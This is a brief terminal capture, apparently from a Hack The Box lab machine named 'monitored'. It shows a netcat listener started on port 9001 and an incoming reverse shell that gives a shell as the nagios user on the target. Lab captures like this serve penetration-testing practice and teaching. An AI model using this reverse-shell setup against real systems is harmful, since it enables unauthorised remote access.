 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitored]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.248.
Ncat: Connection from 10.10.11.248:33172.
bash: cannot set terminal process group (4781): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$